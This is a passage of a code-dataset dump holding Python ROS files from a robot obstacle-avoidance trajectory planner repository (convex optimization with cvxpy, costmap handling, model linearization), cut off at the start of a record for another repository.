eq.disc(uw,n,dt,x_init)\n Ad_list,Bd_list,Cd_list = eq.get_list()\n\n #call the Convex optimization class to resolve the problem \n cvx = ConvexOpt(n,x_init,x_fin,u_in,Ad_list,Bd_list,Cd_list,xante,uante,p,len(p),H)\n #tell to optimize the power \n opt_pow = True\n #tell to optimize the rapidity of convergence\n opt_conv = False\n xout,uout = cvx.CVXOPT(opt_pow,opt_conv)\n uante = np.copy(uout)\n xante = np.copy(xout)\n uw = uout\n traj_fin = xout\n #plot the true trajectory calculated take into account the estimated u vector with cvx optimization\n x1,x2,x3 = traj_fin\n path = Path()\n for i in range(0,n):\n position = PoseStamped()\n position.pose.position.x = x1[i]\n position.pose.position.y = x2[i]\n quat = euler_to_quaternion(x3[i]*3.14/180)\n position.pose.orientation.x = quat[0]\n position.pose.orientation.y = quat[1]\n position.pose.orientation.z = quat[2]\n position.pose.orientation.w = quat[3]\n position.header.frame_id = '/map'\n path.poses.append(position)\n return path\n\n\nif __name__ == \"__main__\":\n\ttry:\n\t\tplanner()\n\texcept rospy.ROSInterruptException:\n\t\tpass"
},
{
"alpha_fraction": 0.6091772317886353,
"alphanum_fraction": 0.6467563509941101,
"avg_line_length": 39.06349182128906,
"blob_id": "942caab3ff8a24596f3fa63ef15ec4c38f6d6c1a",
"content_id": "1eafff1becdd853d2f98877174dfc48a283753cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2528,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 63,
"path": "/src/costmap.py",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\nimport math\nimport rospy\nimport numpy as np\nfrom costmap_manager import OccupancyGridManager\nfrom nav_msgs.msg import Path, Odometry, OccupancyGrid, MapMetaData\nfrom map_msgs.msg import OccupancyGridUpdate\nfrom geometry_msgs.msg import PoseStamped, PoseWithCovarianceStamped\n\nrospy.init_node('listener_costmap', anonymous=True)\n# Subscribe to the nav_msgs/OccupancyGrid topic\nogm = OccupancyGridManager('/move_base/global_costmap/costmap',subscribe_to_updates=False) # default False\n# You can get the cost from world coordinates (in the frame of the OccupancyGrid)\nprint(\"You can get the cost from world coordinates (in the frame of the OccupancyGrid)\")\nprint(ogm.get_cost_from_world_x_y(-1.196, 0.935))\nprint(ogm.get_costmap_x_y(-10 , 10.276))\n# You can find the closest cell with a cost over a value (to find an occupied cell for example)\nx,y = ogm.get_costmap_x_y(-4,-3)\nprint(x,y)\ncoordinate = ogm.get_closest_cell_over_cost(x=x, y=y, cost_threshold=98, max_radius=50)\nx_ost,y_ost = ogm.get_world_x_y(coordinate[0],coordinate[1])\nprint(coordinate)\nprint(x_ost,y_ost,coordinate[2])\narea= (ogm.get_area_of_obst(coordinate[0], coordinate[1],98,20,True))\nraggio = int (math.sqrt(area/(3.14)))\nprint(raggio)\ncenter = ogm.get_center_obst(coordinate[0], coordinate[1],98,radius_obst = raggio*2,radius_tollerance = raggio)\nprint(ogm.get_world_x_y(center[0],center[1]))\nprint(center)\n\ndef find_center (x_i = 0 , y_i = 0):\n x,y = ogm.get_costmap_x_y(x_i,y_i)\n coordinate = ogm.get_closest_cell_over_cost(x=x, y=y, cost_threshold=98, max_radius=10)\n if(coordinate[2] == -1):\n return [-10e6,-10e6]\n else:\n x_ost,y_ost = ogm.get_world_x_y(coordinate[0],coordinate[1])\n area= (ogm.get_area_of_obst(coordinate[0], coordinate[1],98,20,True))\n raggio = int (math.sqrt(area/(3.14)))\n center = ogm.get_center_obst(coordinate[0], coordinate[1],98,radius_obst = raggio*2,radius_tollerance = raggio)\n p = ogm.get_world_x_y(center[0],center[1])\n return [p[0],p[1]]\n\ndef find_obst(size):\n p = []\n for i in range(-size, size+1):\n for j in range (-size , size+1):\n print(i,j)\n h = find_center(i,j)\n if(h not in p):\n p.append([h[0],h[1]])\n c = len(p)\n i = 0\n while i < c :\n if(p[i][0]>= size+0.5 or p[i][0] <= -size-0.5 or p[i][1] >= size+0.5 or p[i][1] <= -size-0.5):\n p.pop(i)\n c -= 1\n i -= 1\n i += 1\n return p \n\np = find_obst(6)\nprint(p)\n\n\n\n\n"
},
{
"alpha_fraction": 0.5665764212608337,
"alphanum_fraction": 0.5825744271278381,
"avg_line_length": 39.23762512207031,
"blob_id": "013f5fbf6975030ebff821b9e7a414a7b6c04ee8",
"content_id": "77174bebd2e17d1a747db457bdc6faae24cde84e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4064,
"license_type": "no_license",
"max_line_length": 181,
"num_lines": 101,
"path": "/src/opt_ost_plus.py",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\nimport cvxpy as cp\nimport numpy as np\nfrom sympy import symbols, IndexedBase, Idx\n\n#let's define the variables of the class (u inputs and x states)\nu = IndexedBase('u')\nn_in = symbols('n_in ', integer=True)\nu[n_in]\n#you can change the number of input but not the name\nn_in = Idx('n_in', 2)\nx = IndexedBase('x')\nn_states = symbols('n_states', integer=True)\nx[n_states]\n#You can change the number of states not the name\nn_states = Idx('n_states', 3)\nclass ConvexOpt():\n def __init__(self,N,x_init,x_fin,u_in,A_list,B_list,C_list,xante,uante,p = 0,n_ost = 0,H = 0):\n #init the variables of the class\n self.N = N\n self.x_init = x_init\n self.x_fin = x_fin\n self.u_in = u_in\n self.Ad_list = A_list\n self.Bd_list = B_list\n self.Cd_list = C_list\n self.xante = xante\n self.uante = uante\n self.p = p\n self.H = H\n self.n_ost = n_ost\n \n def CVXOPT(self,opt_power = False,opt_velocity = False):\n #save the number of states and inputs\n x_len =(int) (x[n_states].shape[0])\n u_len = (int) (u[n_in].shape[0])\n #define the variables to be evaluate \n xv = cp.Variable(shape=(x_len, self.N))\n uv = cp.Variable((u_len, self.N-1))\n tau = cp.Variable(shape=(self.N))\n tau_vel = cp.Variable(shape=(self.N))\n tau_u = cp.Variable(shape=(self.N-1))\n hogb = cp.Variable(self.N-1)\n hog = cp.Variable(shape = (x_len,self.N-1))\n nu = cp.Variable(1,)\n #define the objective of the convex optimization \n obj = cp.sum_squares(np.ones(shape=(1,self.N))*tau +np.ones(shape=(1,self.N))*tau_vel + 10*np.ones(shape=(1,self.N-1))*tau_u + np.ones(shape=(1,self.N-1))*10**3*hogb+ 10**7*nu)\n obj = cp.Minimize(obj)\n #define all constrains to be take into account but they have to be convex \n constr = []\n #initial condition for x-y position and angular position\n constr += [xv[:,0] == self.x_init]\n #initial condition related to inputs \n constr += [uv[:,0] == self.u_in]\n #final position constrain \n constr += [cp.norm(xv[:,self.N-1] - self.x_fin) <= 10e-9]\n #trajectory limitation \n for t in range(0,self.N-1):\n #discrete trajectory with virtual control \n constr += [ xv[:,t+1] == self.Ad_list[t]@xv[:,t] + self.Bd_list[t] @ uv[:,t] + self.Cd_list[t]]\n #norm(hog(:,k)) <= hogb(k)\n constr += [cp.norm(hog[:,t]) <= hogb[t]]\n\n #take into account only the shortest trajectory \n #constr += [cp.norm(xv[:,t-1] - xv[:,t]) <= tau[t]]\n\n #I tried to code linear obstacle but working only in rectangular case \n #constr += [xv[1,t] <= 6]\n #constr += [xv[1,t] >= 0]\n #constr += [xv[0,t] <= 5] \n #constr += [cp.norm2(xv[0,t] - 1) >= 1]\n\n #contrainte qui definit la presence d'un obstacle\n #position\n for i in range(self.n_ost):\n #H = self.H [i] #geometrie\n if np.any(self.xante) and np.any(self.uante) and len(self.p)>0: #contrainte qui vient de la thèse de Miki\n A = self.H[i]\n b = np.dot(self.H[i],self.p[i])\n v = np.dot(self.H[i],self.xante[:2,t]) - b\n f = cp.norm2(v)\n constr += [nu >= 0]\n constr += [f+np.transpose(A@v)@(xv[:2,t]-self.xante[:2,t])/f >= 1 - nu]\n constr += [cp.norm(self.xante[:2,t]-xv[:2,t]) <= tau[t]] #contrainte de distance entre deux points de deux iterations successives\n #limit the final velocity \n constr += [cp.norm(uv[:,self.N-2]) <= 10e-9]\n #contrain of the velocity of convergence to the final point % ||target - x_k||_2 <= taui_k\n if(opt_velocity):\n for t in range (0,self.N-1):\n constr += [cp.norm2(xv[:,t] - self.x_fin)<= tau_vel[t]]\n #constrain to optimize the power efficency related to the norm of u\n if(opt_power):\n for t in range (0,self.N-2):\n constr += [cp.norm(uv[:,t]) <= tau_u[t]]\n\n #resolve the problem \n prob = cp.Problem(obj , constr)\n prob.solve(solver = cp.SCS,verbose=True)\n xv = np.array(xv.value)\n uv = np.array(uv.value)\n return xv,uv"
},
{
"alpha_fraction": 0.5693621635437012,
"alphanum_fraction": 0.5838271379470825,
"avg_line_length": 38.57241439819336,
"blob_id": "a8510312a3e25eeb0f24ee4dd5570ed0b25b3475",
"content_id": "8c088de841132273ec51f9b7bd1b873b48174566",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5738,
"license_type": "no_license",
"max_line_length": 214,
"num_lines": 145,
"path": "/src/model.py",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\nfrom sympy import symbols, IndexedBase, Idx\nimport sympy as sp\nimport numpy as np\nfrom scipy.integrate import odeint\n#from scipy.misc import derivative\nfrom sympy import *\n\n#let's define the variables of the class (u inputs and x states)\nu = IndexedBase('u')\nn_in = symbols('n_in ', integer=True)\nu[n_in]\n#you can change the number of input but not the name\nn_in = Idx('n_in', 2)\nx = IndexedBase('x')\nn_states = symbols('n_states', integer=True)\nx[n_states]\n#You can change the number of states not the name\nn_states = Idx('n_states', 3)\n\nclass DiscretizeandLinearizeGeneric():\n def __init__(self,Z,xhat,uhat,n):\n #matrix A of states linearize\n self.Aj = np.zeros(shape= (x[n_states].shape[0],x[n_states].shape[0])) \n #self.Aj[n_states,n_states]\n #matrix B of input linearize\n self.Bj = np.zeros(shape= (x[n_states].shape[0],u[n_in].shape[0]))\n #point around that we will make the linearization \n self.xhat = xhat[:]\n self.uhat = uhat[:]\n #equation of states (ODE)\n self.Z = Z\n #matrix of the difference between the real equation and the linearize one\n self.p = []\n #matrix of the discretize system\n self.Ad=[]\n self.Bd=[]\n self.Cd=[]\n #list of matrix discrete to make the convex opt\n self.Ad_list = [None]*(n-1)\n self.Bd_list = [None]*(n-1)\n self.Cd_list = [None]*(n-1)\n\n def evaluatePerte(self):\n dxdt = self.Z[:]\n #linearize the A matrix with symbols\n xhat = self.xhat\n uhat = self.uhat\n #evaluate the real system around the point xhat,uhat\n for c in range(len(dxdt)):\n for i in range(len(xhat)):\n dxdt[c] = dxdt[c].subs(x[i],xhat[i])\n for i in range(len(uhat)):\n dxdt[c]= dxdt[c].subs(u[i],uhat[i])\n #save the result inside a matrix\n #p will be the waste of the linearize system\n self.p = -self.p + dxdt[:]\n\n #class that calculate the matrix A and B jacobien and make the evaluation around the points xhat and uhat \n def JacobianAndEvaluate(self):\n dxdt = self.Z[:]\n #linearize the A matrix with symbols\n xhat = self.xhat\n uhat = self.uhat\n #linearize the A matrix with symbols\n for c in range (len(dxdt)):\n for h in range (x[n_states].shape[0]):\n #calculate the derivative of the c ode of the x[h] variable of states\n A = sp.diff(dxdt[c],x[h])\n for i in range(len(xhat)):\n A = A.subs(x[i],xhat[i])\n for i in range(len(uhat)):\n A = A.subs(u[i],uhat[i])\n self.Aj[c][h] = A\n #self.Aj = np.array([[sp.diff(dx1dt,x[0]),sp.diff(dx1dt,x[1]),sp.diff(dx1dt,x[2])],[sp.diff(dx2dt,x[0]),sp.diff(dx2dt,x[1]),sp.diff(dx2dt,x[2])],[sp.diff(dx3dt,x[0]),sp.diff(dx3dt,x[1]),sp.diff(dx3dt,x[2])]])\n #linearize B matrix with symbols\n for c in range (len(dxdt)):\n for h in range (u[n_in].shape[0]):\n #calculate the B matrix making the derivative of ode respect to the inputs\n B = sp.diff(dxdt[c],u[h])\n for i in range(len(xhat)):\n B = B.subs(x[i],xhat[i])\n for i in range(len(uhat)):\n B = B.subs(u[i],uhat[i])\n self.Bj[c][h] = B\n #self.Bj = np.array([[sp.diff(dx1dt,u[0]),sp.diff(dx1dt,u[1])],[sp.diff(dx2dt,u[0]),sp.diff(dx2dt,u[1])],[sp.diff(dx3dt,u[0]),sp.diff(dx3dt,u[1])]])\n #print(self.Bj)\n #pass the information of the evaluation of the equation to evaluate the waste between the linear and non linear system\n self.p = np.dot(self.Bj,uhat) + np.dot(self.Aj,xhat)\n self.evaluatePerte()\n\n def mod_point(self,xhat,uhat):\n #calculate the matrix of the system to make the discretization \n self.xhat = xhat[:]\n self.uhat = uhat[:]\n self.JacobianAndEvaluate()\n \n def lin2disc(self,xhat,uhat,n,dt):\n #discretize the system \n self.mod_point(xhat,uhat)\n resolution = 100\n Adx_list = [None] * (resolution+1)\n Adr_list = [None] * (resolution+1)\n Adx_list[0] = np.eye(x[n_states].shape[0])\n Adr_list[0] = np.eye(x[n_states].shape[0])\n delta=dt/resolution\n for i in range(resolution):\n Adx_list[i+1] = Adx_list[i] + np.dot(Adx_list[i],self.Aj)*delta\n Adr_list[i+1] = Adr_list[i] - np.dot(Adr_list[i],self.Aj)*delta\n self.Ad = Adx_list[resolution]\n self.Bd = np.zeros([x[n_states].shape[0],u[n_in].shape[0]])\n self.Cd = np.zeros([x[n_states].shape[0],])\n #self.p = np.reshape(self.p,(3,1))\n #print(self.p)\n for i in range(resolution):\n Ard = Adr_list[i+1]\n self.Bd = self.Bd + (np.dot(Ard,self.Bj)*delta)\n self.Cd = self.Cd + (np.dot(Ard,self.p)*delta)\n self.Bd = np.dot(self.Ad,self.Bd)\n self.Cd = np.dot(self.Ad,self.Cd)\n #print(self.Ad)\n #print(self.Bd)\n #print(self.Cd)\n return self.Ad,self.Bd,self.Cd\n\n\n def disc(self,uw,n,dt,x_ss):\n #evaluate the system discrete \n tf = dt*n \n t = np.linspace(0,tf,n)\n # store solution\n xk = np.zeros(shape =(x[n_states].shape[0],n))\n # record initial conditions\n xk[:,0] = x_ss\n for i in range(1,n):\n u0 = uw[:,i-1]\n x0 = xk[:,i-1]\n #calculate the discrete matrix around the points x0 and u0\n self.Ad_list[i-1],self.Bd_list[i-1],self.Cd_list[i-1] = self.lin2disc(x0,u0,n,dt)\n #store solutions\n xk[:,i] = np.dot(self.Ad,x0)+np.dot(self.Bd,u0) + self.Cd \n return xk \n \n def get_list(self):\n return np.array(self.Ad_list).astype(np.float64),np.array(self.Bd_list).astype(np.float64),np.array(self.Cd_list).astype(np.float64)\n"
},
{
"alpha_fraction": 0.49129220843315125,
"alphanum_fraction": 0.5051847696304321,
"avg_line_length": 41.02513885498047,
"blob_id": "3e02fbed4769b5589720dc88733a5dfec17119ed",
"content_id": "ff5a5cc11e07c53265fe1a1cddd46563c825d5de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15044,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 358,
"path": "/src/costmap_manager.py",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport rospy\nfrom nav_msgs.msg import OccupancyGrid\nfrom map_msgs.msg import OccupancyGridUpdate\nimport numpy as np\nfrom itertools import product\n\n\"\"\"\nClass to deal with OccupancyGrid in Python\nas in local / global costmaps.\nAuthor: Sammy Pfeiffer <Sammy.Pfeiffer at student.uts.edu.au> (it was all wrong)\nModified: Alessandro Leonardi \n\"\"\"\n\nclass OccupancyGridManager(object):\n def __init__(self, topic, subscribe_to_updates=False):\n # OccupancyGrid starts on lower left corner\n # and width / X is from bottom to top\n # and height / Y is from left to right\n # This makes no sense to me, but it is what it is\n self._grid_data = None\n self._occ_grid_metadata = None\n self._reference_frame = None\n self._sub = rospy.Subscriber(topic, OccupancyGrid,\n self._occ_grid_cb,\n queue_size=1)\n if subscribe_to_updates:\n self._updates_sub = rospy.Subscriber(topic + '_updates',\n OccupancyGridUpdate,\n self._occ_grid_update_cb,\n queue_size=1)\n rospy.loginfo(\"Waiting for '\" +\n str(self._sub.resolved_name) + \"'...\")\n while self._occ_grid_metadata is None and \\\n self._grid_data is None:\n rospy.sleep(0.1)\n rospy.loginfo(\"OccupancyGridManager for '\" +\n str(self._sub.resolved_name) +\n \"'initialized!\")\n rospy.loginfo(\"Height (y): \" + str(self.height) +\n \" Width (x): \" + str(self.width) +\n \" reference_frame: \" + str(self.reference_frame) +\n \" origin: \" + str(self.origin))\n\n @property\n def resolution(self):\n return self._occ_grid_metadata.resolution\n\n @property\n def width(self):\n return self._occ_grid_metadata.width\n\n @property\n def height(self):\n return self._occ_grid_metadata.height\n\n @property\n def origin(self):\n return self._occ_grid_metadata.origin\n\n @property\n def reference_frame(self):\n return self._reference_frame\n\n def _occ_grid_cb(self, data):\n rospy.logdebug(\"Got a full OccupancyGrid update\")\n self._occ_grid_metadata = data.info\n # Contains resolution, width & height\n self._grid_data = np.array(data.data,\n dtype=np.int8).reshape(data.info.height,\n data.info.width)\n self._grid_data = self._grid_data.T\n self._reference_frame = data.header.frame_id\n # self._grid_data = np.zeros((data.info.height,\n # data.info.width),\n # dtype=np.int8)\n\n def _occ_grid_update_cb(self, data):\n rospy.logdebug(\"Got a partial OccupancyGrid update\")\n # x, y origin point of the update\n # width and height of the update\n # data, the udpdate\n data_np = np.array(data.data,\n dtype=np.int8).reshape(data.height, data.width)\n self._grid_data[data.y:data.y +\n data.height, data.x:data.x + data.width] = data_np\n self._grid_data = self._grid_data.T\n # print(\"grid update:\")\n # print(self._grid_data)\n\n def get_world_x_y(self, costmap_x, costmap_y):\n world_x = costmap_x * self.resolution + self.origin.position.x\n world_y = costmap_y * self.resolution + self.origin.position.y\n return world_x, world_y\n\n def get_costmap_x_y(self, world_x, world_y):\n costmap_x = int(\n round((world_x - self.origin.position.x) / self.resolution))\n costmap_y = int(\n round((world_y - self.origin.position.y) / self.resolution))\n return costmap_x, costmap_y\n\n def get_cost_from_world_x_y(self, x, y):\n cx, cy = self.get_costmap_x_y(x, y)\n try:\n return self.get_cost_from_costmap_x_y(cx, cy)\n except IndexError as e:\n raise IndexError(\"Coordinates out of grid (in frame: {}) x: {}, y: {} must be in between: [{}, {}], [{}, {}]. Internal error: {}\".format(\n self.reference_frame, x, y,\n self.origin.position.x,\n self.origin.position.x + self.width * self.resolution,\n self.origin.position.y,\n self.origin.position.y + self.height * self.resolution,\n e))\n\n def get_cost_from_costmap_x_y(self, x, y):\n if self.is_in_gridmap(x, y):\n return self._grid_data[x][y]\n else:\n raise IndexError(\n \"Coordinates out of gridmap, x: {}, y: {} must be in between: [0, {}], [0, {}]\".format(\n x, y, self.width, self.height))\n\n def is_in_gridmap(self, x, y):\n if -1 < x < self.width and -1 < y < self.height:\n return True\n else:\n return False\n\n def get_closest_cell_under_cost(self, x, y, cost_threshold, max_radius):\n \"\"\"\n Looks from closest to furthest in a circular way for the first cell\n with a cost under cost_threshold up until a distance of max_radius,\n useful to find closest free cell.\n returns -1, -1 , -1 if it was not found.\n :param x int: x coordinate to look from\n :param y int: y coordinate to look from\n :param cost_threshold int: maximum threshold to look for\n :param max_radius int: maximum number of cells around to check\n \"\"\"\n return self._get_closest_cell_arbitrary_cost(\n x, y, cost_threshold, max_radius, bigger_than=False)\n\n def get_closest_cell_over_cost(self, x, y, cost_threshold, max_radius):\n \"\"\"\n Looks from closest to furthest in a circular way for the first cell\n with a cost over cost_threshold up until a distance of max_radius,\n useful to find closest obstacle.\n returns -1, -1, -1 if it was not found.\n :param x int: x coordinate to look from\n :param y int: y coordinate to look from\n :param cost_threshold int: minimum threshold to look for\n :param max_radius int: maximum number of cells around to check\n \"\"\"\n return self._get_closest_cell_arbitrary_cost(\n x, y, cost_threshold, max_radius, bigger_than=True)\n\n def _get_closest_cell_arbitrary_cost(self, x, y,\n cost_threshold, max_radius,\n bigger_than=False):\n\n # Check the actual goal cell\n try:\n cost = self.get_cost_from_costmap_x_y(x, y)\n except IndexError:\n return None\n\n if bigger_than:\n if cost > cost_threshold:\n return x, y, cost\n else:\n if cost < cost_threshold:\n return x, y, cost\n\n def create_radial_offsets_coords(radius):\n \"\"\"\n Creates an ordered by radius (without repetition)\n generator of coordinates to explore around an initial point 0, 0\n For example, radius 2 looks like:\n [(-1, -1), (-1, 0), (-1, 1), (0, -1), # from radius 1\n (0, 1), (1, -1), (1, 0), (1, 1), # from radius 1\n (-2, -2), (-2, -1), (-2, 0), (-2, 1),\n (-2, 2), (-1, -2), (-1, 2), (0, -2),\n (0, 2), (1, -2), (1, 2), (2, -2),\n (2, -1), (2, 0), (2, 1), (2, 2)]\n \"\"\"\n # We store the previously given coordinates to not repeat them\n # we use a Dict as to take advantage of its hash table to make it more efficient\n coords = {}\n # iterate increasing over every radius value...\n for r in range(1, radius + 1):\n # for this radius value... (both product and range are generators too)\n tmp_coords = product(range(-r, r + 1), repeat=2)\n # only yield new coordinates\n for i, j in tmp_coords:\n if (i, j) != (0, 0) and not coords.get((i, j), False):\n coords[(i, j)] = True\n yield (i, j)\n\n coords_to_explore = create_radial_offsets_coords(max_radius)\n\n for idx, radius_coords in enumerate(coords_to_explore):\n # for coords in radius_coords:\n tmp_x, tmp_y = radius_coords\n # print(\"Checking coords: \" +\n # str((x + tmp_x, y + tmp_y)) +\n # \" (\" + str(idx) + \" / \" + str(len(coords_to_explore)) + \")\")\n try:\n cost = self.get_cost_from_costmap_x_y(x + tmp_x, y + tmp_y)\n # If accessing out of grid, just ignore\n except IndexError:\n pass\n if bigger_than:\n if cost > cost_threshold:\n return x + tmp_x, y + tmp_y, cost\n\n else:\n if cost < cost_threshold:\n return x + tmp_x, y + tmp_y, cost\n\n return -1, -1, -1\n\n def get_area_of_obst(self, x, y,cost_threshold, max_radius,bigger_than=False):\n count = 0\n # Check the actual goal cell\n try:\n cost = self.get_cost_from_costmap_x_y(x, y)\n except IndexError:\n return None\n\n if bigger_than:\n if cost > cost_threshold:\n count += 1\n else:\n if cost < cost_threshold:\n count += 1\n\n def create_radial_offsets_coords(radius):\n \"\"\"\n Creates an ordered by radius (without repetition)\n generator of coordinates to explore around an initial point 0, 0\n For example, radius 2 looks like:\n [(-1, -1), (-1, 0), (-1, 1), (0, -1), # from radius 1\n (0, 1), (1, -1), (1, 0), (1, 1), # from radius 1\n (-2, -2), (-2, -1), (-2, 0), (-2, 1),\n (-2, 2), (-1, -2), (-1, 2), (0, -2),\n (0, 2), (1, -2), (1, 2), (2, -2),\n (2, -1), (2, 0), (2, 1), (2, 2)]\n \"\"\"\n # We store the previously given coordinates to not repeat them\n # we use a Dict as to take advantage of its hash table to make it more efficient\n coords = {}\n # iterate increasing over every radius value...\n for r in range(1, radius + 1):\n # for this radius value... (both product and range are generators too)\n tmp_coords = product(range(-r, r + 1), repeat=2)\n # only yield new coordinates\n for i, j in tmp_coords:\n if (i, j) != (0, 0) and not coords.get((i, j), False):\n coords[(i, j)] = True\n yield (i, j)\n\n coords_to_explore = create_radial_offsets_coords(max_radius)\n\n for idx, radius_coords in enumerate(coords_to_explore):\n # for coords in radius_coords:\n tmp_x, tmp_y = radius_coords\n # print(\"Checking coords: \" +\n # str((x + tmp_x, y + tmp_y)) +\n # \" (\" + str(idx) + \" / \" + str(len(coords_to_explore)) + \")\")\n try:\n cost = self.get_cost_from_costmap_x_y(x + tmp_x, y + tmp_y)\n # If accessing out of grid, just ignore\n except IndexError:\n pass\n if bigger_than:\n if cost > cost_threshold:\n count += 1\n\n else:\n if cost < cost_threshold:\n count += 1\n\n return count\n\n def get_center_obst(self, x, y, cost_threshold,radius_obst,radius_tollerance):\n coordinate = [[x,y]]\n center_probability_prec = 0\n # Check the actual goal cell\n try:\n cost = self.get_cost_from_costmap_x_y(x, y)\n except IndexError:\n return None\n\n def create_radial_offsets_coords(radius):\n \"\"\"\n Creates an ordered by radius (without repetition)\n generator of coordinates to explore around an initial point 0, 0\n For example, radius 2 looks like:\n [(-1, -1), (-1, 0), (-1, 1), (0, -1), # from radius 1\n (0, 1), (1, -1), (1, 0), (1, 1), # from radius 1\n (-2, -2), (-2, -1), (-2, 0), (-2, 1),\n (-2, 2), (-1, -2), (-1, 2), (0, -2),\n (0, 2), (1, -2), (1, 2), (2, -2),\n (2, -1), (2, 0), (2, 1), (2, 2)]\n \"\"\"\n # We store the previously given coordinates to not repeat them\n # we use a Dict as to take advantage of its hash table to make it more efficient\n coords = {}\n # iterate increasing over every radius value...\n for r in range(1, radius + 1):\n # for this radius value... (both product and range are generators too)\n tmp_coords = product(range(-r, r + 1), repeat=2)\n # only yield new coordinates\n for i, j in tmp_coords:\n if (i, j) != (0, 0) and not coords.get((i, j), False):\n coords[(i, j)] = True\n yield (i, j)\n\n coords_to_explore = create_radial_offsets_coords(radius_obst)\n for idx, radius_coords in reversed(list(enumerate(coords_to_explore))):\n # for coords in radius_coords:\n tmp_x, tmp_y = radius_coords\n try:\n cost= self.get_cost_from_costmap_x_y(x + tmp_x, y + tmp_y)\n # If accessing out of grid, just ignore\n except IndexError:\n pass \n if cost >= cost_threshold:\n #verify that the second circle is all of cost_treshold\n center_probability = 0\n coords_to_explore_center = create_radial_offsets_coords(radius_tollerance)\n for idx_c, radius_coords_c in reversed(list(enumerate(coords_to_explore_center))):\n # for coords in radius_coords:\n #print(center_probability)\n tmp_x_c, tmp_y_c = radius_coords_c\n try:\n cost_c = self.get_cost_from_costmap_x_y(x + tmp_x_c, y + tmp_y_c)\n if(cost_c >= cost_threshold ):\n center_probability +=1\n # If accessing out of grid, just ignore\n except IndexError:\n pass\n\n if center_probability >= center_probability_prec:\n #print(center_probability)\n #print(center_probability_prec)\n coordinate.append([x + tmp_x, y + tmp_y])\n center_probability_prec = center_probability\n x_mean = 0 \n y_mean = 0 \n for i in range (len(coordinate)):\n x_mean += coordinate[i][0]\n y_mean += coordinate[i][1]\n x_mean /= (len(coordinate))\n y_mean /= (len(coordinate))\n return x_mean,y_mean"
},
{
"alpha_fraction": 0.7037037014961243,
"alphanum_fraction": 0.7177329063415527,
"avg_line_length": 26.859375,
"blob_id": "0564d365176e55b5b866195c18944034c3c27439",
"content_id": "7c79cdf68bcc3f02ca1a12e3dd6d0cdfe899a44a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1782,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 64,
"path": "/src/costmap_listener.py",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\nimport math\nimport rospy\nimport numpy as np\nfrom costmap_manager import OccupancyGridManager\nfrom nav_msgs.msg import Path, Odometry, OccupancyGrid, MapMetaData\nfrom map_msgs.msg import OccupancyGridUpdate\nfrom geometry_msgs.msg import PoseStamped, PoseWithCovarianceStamped\n\n# --- Globals ---- \n\n# Mapping\ncostmap = OccupancyGrid()\t# Costmap, the inflated occupancy grid\nmapInfo = MapMetaData()\t\t# Useful information about the map (e.g. resolution, width, height)\noccupancyThresh = 50\t\t# Value to decide safe zones for the robot in the occupancy grid\nwidth = 0\nheight = 0 \n\ndef costmapCallback(msg):\n\tglobal costmap\n\tglobal width\n\tglobal height\n\tcostmap = msg\n\theight = costmap.info.height \n\twidth = costmap.info.width \n\torigin_x = costmap.info.origin.position.x\t\n\torigin_y = costmap.info.origin.position.y\n\tprint(height)\n\tprint(width)\n\tprint(origin_x)\n\tprint(origin_y)\n\tcount = 0\n\tsave_i = 10000\n\tfor i in range (len(costmap.data)):\n\t\tif(costmap.data[i] > 0):\n\t\t\t#if(count == 0):\n\t\t\t\t#save_i = i \n\t\t\tcount +=1\n \n\tprint(count)\n\t#print(save_i)\n\tprint(costmap.data[save_i:save_i+1000])\ndef up_costmapCallback(msg):\n\tglobal costmap\n\tindex = 0\n\tfor y in range(msg.y,msg.y+msg.height):\n\t\tfor x in range(msg.x,msg.x+msg.width):\n\t\t\tcostmap.data[getIndex(x,y)] = msg.data[index]\n\t\t\tindex+=1\n\tprint(costmap.data[:1000]) \n\ndef planner():\n# Initialize node\n\trospy.init_node('listener_costmap', anonymous=True)\n\tcMapSub = rospy.Subscriber('move_base/global_costmap/costmap', OccupancyGrid, costmapCallback)\n\t#cMapSub = rospy.Subscriber('move_base_node/global_costmap/costmap_update', OccupancyGridUpdate, up_costmapCallback)\n\tr = rospy.spin() # 10 Hz\n\n\nif __name__ == \"__main__\":\n\ttry:\n\t\tplanner()\n\texcept rospy.ROSInterruptException:\n\t\tpass"
}
] | 8 |
Baig-Amin/python-practice-2 | https://github.com/Baig-Amin/python-practice-2 | 60ad7b94d040901c6f6213dea2b3d7ab162ccdc9 | 194df526df97412555b90ba77637f1cf2fa2499d | 004982c97e66b49165074b8aa0cc3530fa91c6c4 | refs/heads/master | 2023-08-24T21:43:02.196550 | 2021-10-19T16:54:43 | 2021-10-19T16:54:43 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6478209495544434,
"alphanum_fraction": 0.6548880934715271,
"avg_line_length": 25.5625,
"blob_id": "128b22be1b88139ce0ad36da03f04f319cb242be",
"content_id": "7ed786ce8217a9f2204e5749bf5c224efc3a1372",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 849,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 32,
"path": "/Nested List.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
